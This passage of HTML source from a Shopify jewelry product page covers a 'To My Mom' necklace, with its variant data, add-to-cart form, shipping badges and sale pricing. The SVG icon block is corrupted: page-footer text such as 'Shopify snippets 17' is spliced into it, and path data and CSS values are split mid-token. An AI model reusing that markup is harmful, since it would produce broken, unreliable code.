Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064443997,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022927732829,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240701","requires_shipping":true,"taxable":true,"featured_image":{"id":33086630264925,"product_id":7095936909405,"position":8,"created_at":"2023-04-29T13:57:58-04:00","updated_at":"2023-12-07T13:51:12-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072","variant_ids":[41022927732829]},"available":true,"name":"To My Mom - I Want To Thank You - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064968285,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022927765597,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240702","requires_shipping":true,"taxable":true,"featured_image":{"id":33086629970013,"product_id":7095936909405,"position":5,"created_at":"2023-04-29T13:57:52-04:00","updated_at":"2023-12-07T13:52:55-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175","variant_ids":[41022927765597]},"available":true,"name":"To My Mom - I Want To Thank You - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064673373,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
    <script type="application/json" class="so-product-metafields">
      {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Package Protection","placement":"CartPage::Feature::Addons::AbovePTC","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"coupon":{"value":null},"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[],"features":[{"key":"feature_1","placements":null,"value":"0"},{"key":"feature_2","placements":null,"value":null},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_4","placements":null,"value":"0"},{"key":"feature_9","placements":null,"value":null},{"key":"feature_15","placements":null,"value":null},{"key":"feature_17","placements":null,"value":null},{"key":"feature_19","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"},{"key":"feature_5","placements":null,"value":null},{"key":"feature_33","placements":null,"value":null},{"key":"feature_31","placements":null,"value":null}],"product_template_id":"4377","pivots":{"features":{"feature_1":{"placements":null,"value":"0"},"feature_2":{"placements":null,"value":null},"feature_3":{"placements":null,"value":"0"},"feature_4":{"placements":null,"value":"0"},"feature_9":{"placements":null,"value":null},"feature_15":{"placements":null,"value":null},"feature_17":{"placements":null,"value":null},"feature_19":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"},"feature_5":{"placements":null,"value":null},"feature_33":{"placements":null,"value":null},"feature_31":{"placements":null,"value":null}}}},"uploadable":0}
    </script>

    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41022927667293"
        data-so-variant-option1="14K White Gold Finish"
        data-so-variant-option2="Standard Box"
        data-so-variant-option3=""
        
          so-data-selected-variant="41022927667293"
        
      >
        {"atc_upsell":"none","attachment":"love-knot-necklace-rhodium-w-standard-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":[],"gold":0,"ipcs":"C30011TR, TNM-1","metal":"other","product_template_id":4379,"schema_v2":{"custom_fields":[],"product_template_id":4379,"pivots":{"custom_fields":[]}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41022927700061"
        data-so-variant-option1="18K Yellow Gold Finish"
        data-so-variant-option2="Standard Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"love-knot-necklace-gold-w-standard-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":[],"gold":1,"ipcs":"C30011TG, TNM-1","metal":"gold","product_template_id":4378,"schema_v2":{"custom_fields":[],"product_template_id":4378,"pivots":{"custom_fields":[]}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41022927732829"
        data-so-variant-option1="14K White Gold Finish"
        data-so-variant-option2="Luxury Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"love-knot-necklace-rhodium-w-luxury-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":[],"gold":0,"ipcs":"C30011TR, PB23-WOOD","metal":"other","product_template_id":4381,"schema_v2":{"custom_fields":[],"product_template_id":4381,"pivots":{"custom_fields":[]}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41022927765597"
        data-so-variant-option1="18K Yellow Gold Finish"
        data-so-variant-option2="Luxury Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"love-knot-necklace-gold-w-luxury-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":[],"gold":1,"ipcs":"C30011TG, PB23-WOOD","metal":"gold","product_template_id":4380,"schema_v2":{"custom_fields":[],"product_template_id":4380,"pivots":{"custom_fields":[]}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    

  
<!-- END app snippet -->

<script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-hyper-fields.js" defer></script>




</div>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--18597271863389__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--18597271863389__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18597271863389__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for To My Mom - I Want To Thank You</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--18597271863389__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--18597271863389__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for To My Mom - I Want To Thank You</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<div id="shopify-block-AQXk5VzlPdkVEN1YwN__shineon_print_on_demand_so_product_upsells_cXDgMW" class="shopify-block shopify-app-block so-styles so-upsell"><link href="//cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<style>
  .so-styles {
    /* COLORS */
    --so-color-foreground-fb: 18, 18, 18;
    --so-color-background-fb: 255, 255, 255;
    /* VARS */
    --so-color-foreground: var(--color-foreground, var(--so-color-foreground-fb));
    --so-color-background: var(--color-background, var(--so-color-background-fb));
  }
</style>



<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->
<!-- ./blocks/so-product-upsell.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', 'so-light')
  document.getElementsByTagName('html')[0].classList += ' ' + 'so-light'
</script>













</div>


<style>
  #ProductSubmitButton-template--18597271863389__main,
  #SectionAtcBtn-template--18597271863389__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
><product-form
      id="ProductForm-template--18597271863389__main"
      class="product-form main-product-form"
      data-section="template--18597271863389__main"
      data-options="Title,Box Choice"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-se/cart/add" id="product-form-template--18597271863389__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18597271863389__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41022927667293"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18597271863389__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7095936909405" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></product-form><link href="//snugglyofficial.com/cdn/shop/t/139/assets/component-pickup-availability.css?v=132348821858131657411753236747" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en-se"
      data-variant-id="41022927667293"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/pickup-availability.js?v=79308454523338307861753236747" defer="defer"></script></div>

<div class="tablet-container">
<div class="tablet">
<svg
dc="http://purl.org/dc/elements/1.1/"
xmlns="http://www.w3.org/2000/svg"
xlink="http://www.w3.org/1999/xlink"
width="15"
fill="#2e2f3c"
version="1.1"
id="Layer_1"
x="0px"
y="0px"
viewBox="0 0 24 24"
style="enable-background:new 0 0 24 24;"
space="preserve"
>
<metadata>
< creator>Davooda</ creator>
xmlns:
xmlns:
xml:
dc: dc:
Shopify snippets 17
< relation>https://davooda.com</ relation>
</metadata>
<style type="text/css">
.st0{fill:none;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st1{fill:none;stroke:#1E1E1E;stroke-width:1.7;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st2{fill:none;stroke:#1E1E1E;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st3{fill:#1E1E1E;}
.st4{fill:#FFFFFF;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejo
in:round;stroke-miterlimit:10;}
.st5{fill:none;stroke:#1E1E1E;stroke-width:1.6;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st6{fill:none;stroke:#010101;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st7{fill:#010101;}
.st8{fill:none;stroke:#010101;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
</style>
<g>
<path
class="st0"
d="M6,5h9v2l3.7,0.8c0.9,0.2,1.7,0.8,2.1,1.7l1.8,4c0.2,0.4,0.3,0.8,0.3,1.3v1.7V18
h-3"
/>
<line class="st0" x1="5" y1="13" x2="2" y2="13" />
</g>
<line class="st0" x1="15" y1="18" x2="9" y2="18" />
<circle class="st0" cx="6.5" cy="18.5" r="2.5" />
<circle class="st0" cx="17.5" cy="18.5" r="2.5" />
<polyline class="st0" points="15,7 15,12 15,14 " />
<line class="st0" x1="1" y1="9" x2="7" y2="9" />
<line class="st0" x1="4" y1="19" x2="3" y2="19" />
</svg>
<span>Fast Shipping</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
fill="#000000"
version="1.1"
id="Capa_1"
viewBox="0 0 361.014 361.014"
space="preserve"
>
<g>
<g id="Layer_5_47_">
<path
d="M331.035,126.94H318.01c-3.563,0-3.682-2.333-3.805-3.494C307.375,59.094,252.
77,8.791,186.637,8.791h-12.26 c-65.644,0-119.929,49.56-127.409,113.229c-0.191,1.631-0.2
91,4.92-3.291,4.92H29.978C20.987,126.94,0,136.401,0,184.18v25.075 c0,35.436,20.987,43.6
09,29.978,43.609h43.584c8.991,0,16.347-7.356,16.347-16.347v-93.23c0-8.991-7.356-16.347-16.
dc: dc:
xmlns:
xml:
Shopify snippets 18
347-16.347 c0,0-2.052-0.18-1.529-3.835c7.192-50.319,50.129-89.313,102.344-89.313h12.26c
51.86,0,94.912,38.418,102.2,88.288 c0.235,1.608,1.111,4.86-1.385,4.86c-8.991,0-16.347,
7.356-16.347,16.347v93.23c0,8.991,7.356,16.347,16.347,16.347h8.184 c2.25,0,1.868,1.798,
1.667,2.704c-6.667,30.104-21.637,64.256-55.238,64.256h-24.889c-2.54,0-3.167-1.861-3.65-2.7
43 c-4.032-7.367-11.851-12.364-20.841-12.364h-22.933c-13.118,0-23.753,10.634-23.753,23.
753c0,13.119,10.635,23.752,23.753,23.752 h22.933c9.112,0,17.023-5.132,21.005-12.662c0.3
48-0.658,0.633-2.026,3.321-2.026h25.054c22.823,0,53.365-11.341,69.259-65.373 c1.694-5.7
58,3.068-11.496,4.187-17.026c0.154-0.761,0.25-2.27,2.625-2.27h12.9c8.991,0,29.978-8.174,2
9.978-43.609v-25.075 C361.013,137.082,340.026,126.94,331.035,126.94z"
/>
</g>
</g>
</svg>
<span>24/7 support</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
version="1.1"
viewBox="0 0 256 256"
space="preserve"
>
<defs></defs>
<g
style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: but
t; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity:
1;"
transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
>
<path
d="M 45 37.605 c -0.254 0 -0.509 -0.048 -0.749 -0.146 l -16.076 -6.494 c -1.024
-0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 L 45 33.448 l 3
6.253 -14.646 L 45 4.157 L 8.747 18.803 l 11.485 4.64 c 1.024 0.414 1.519 1.58 1.105 2.604
c -0.414 1.025 -1.58 1.52 -2.604 1.105 L 2.659 20.657 c -0.756 -0.306 -1.251 -1.039 -1.251
-1.854 s 0.495 -1.549 1.251 -1.854 L 44.251 0.146 c 0.48 -0.194 1.018 -0.194 1.498 0 l 41.
593 16.803 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 45.749 37.4
6 C 45.509 37.557 45.254 37.605 45 37.605 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 45 90 c -0.393 0 -0.783 -0.116 -1.119 -0.342 C 43.331 89.286 43 88.665 43 8
8 V 35.605 c 0 -0.815 0.495 -1.549 1.251 -1.854 l 41.593 -16.803 c 0.615 -0.249 1.316 -0.1
76 1.867 0.196 c 0.552 0.372 0.882 0.993 0.882 1.658 v 52.395 c 0 0.815 -0.495 1.549 -1.25
1 1.854 L 45.749 89.854 C 45.508 89.952 45.253 90 45 90 z M 47 36.955 v 48.081 l 37.593 -1
5.187 V 21.768 L 47 36.955 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
xmlns:
xml:
Shopify snippets 19
/>
<path
d="M 45 90 c -0.253 0 -0.508 -0.048 -0.749 -0.146 L 2.659 73.052 c -0.756 -0.306
-1.251 -1.039 -1.251 -1.854 V 18.803 c 0 -0.665 0.331 -1.286 0.882 -1.658 c 0.55 -0.372 1.
251 -0.446 1.867 -0.196 l 16.075 6.495 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025
-1.578 1.52 -2.604 1.105 L 5.408 21.768 v 48.081 L 43 85.035 V 36.955 l -14.825 -5.989 c -
1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 l 16.076
6.494 C 46.505 34.057 47 34.79 47 35.605 V 88 c 0 0.665 -0.33 1.286 -0.882 1.658 C 45.783
89.884 45.393 90 45 90 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 28.924 53.036 c -0.253 0 -0.507 -0.048 -0.749 -0.146 l -9.441 -3.813 c -0.7
56 -0.306 -1.251 -1.039 -1.251 -1.854 V 25.297 c 0 -0.815 0.495 -1.549 1.251 -1.854 L 60.3
26 6.64 c 0.48 -0.194 1.018 -0.194 1.498 0 l 9.441 3.814 c 0.756 0.306 1.251 1.039 1.251
1.854 s -0.495 1.549 -1.251 1.854 L 30.924 30.46 v 20.576 c 0 0.665 -0.331 1.286 -0.881 1.
658 C 29.708 52.92 29.317 53.036 28.924 53.036 z M 21.483 45.874 l 5.441 2.198 v -18.96 c
0 -0.815 0.495 -1.549 1.251 -1.854 l 37.002 -14.948 l -4.103 -1.657 L 21.483 26.646 V 45.8
74 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 78.616 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 78.568 52.621 78.616 52.372 78.616 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 71.526 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.023 0.081
-2.189 1.105 -2.604 l 9.44 -3.814 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.023 -0.0
81 2.189 -1.105 2.604 l -9.44 3.814 C 52.875 71.479 52.621 71.526 52.372 71.526 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 64.436 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.412 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 64.388 52.621 64.436 52.372 64.436 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
Shopify snippets 20
/>
</g>
</svg>
<span>60 days returns</span>
</div>
</div>
<style>
.tablet-container{
width: 100%;
display: flex;
gap: 7px;
}
.tablet{
width: max-content;
background-color: #eeeeee;
border-radius: 5px;
max-width: 200px;
padding: 1px 5px;
font-size: 10.5px;
line-height: 20px;
display: flex;
font-weight: 700;
gap: 5px;
align-items: center;
color: #2e2f3c;
}
</style>


                

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="14"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="14"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="3"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="14"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="14"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              

                <sticky-atc 
                  id="sticky-atc-template--18597271863389__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--18597271863389__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--18597271863389__main"
                          src="//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283&width=500"
                          alt="To My Mom - I Want To Thank You"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title mobile-hidden'>
                            To My Mom - I Want To Thank You
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18597271863389__main">


<div
  class="
    price price-template--18597271863389__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $59.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $59.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $119.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">50</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
